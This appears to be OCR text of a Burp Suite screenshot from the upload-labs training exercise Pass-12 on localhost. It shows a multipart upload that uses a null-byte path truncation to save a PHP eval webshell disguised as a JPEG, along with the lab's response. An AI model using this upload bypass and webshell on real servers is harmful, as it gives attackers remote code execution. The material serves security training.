 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/32.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 324
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-12/index.php
Cookie: PHPSESSID=782366r6rogcs6nc2m6nussa35
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------26299170359894
Content-Disposition: form-data; name="submit"
-----------------------------26299170359894--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/32.php/9420200207214813.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
? < + > Type a search term 0 matches
Done
phpStudy 2018 PHP-5.2.17
4,465 bytes | 22 millis